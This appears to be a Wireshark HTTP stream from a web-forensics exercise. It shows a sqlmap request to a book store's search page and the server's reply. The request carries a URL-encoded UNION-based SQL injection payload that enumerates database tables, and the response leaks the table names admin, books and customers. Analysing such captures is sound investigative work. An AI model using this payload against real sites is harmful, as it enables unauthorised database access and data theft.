 Wireshark · Follow HTTP Stream (tcp.stream eq 154) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a76676a636b%2Ctable
_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626f6f6b776f726c645f6462%29--%20- HTT
P/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>